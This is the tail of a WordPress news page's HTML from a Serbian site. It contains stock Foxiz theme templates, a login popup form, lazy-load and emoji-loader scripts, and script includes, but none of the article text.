{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fpomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/pomilovanje-lalatovic-vodi-mec-sa-klupe-protiv-radnika/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-27 21:02:24 -->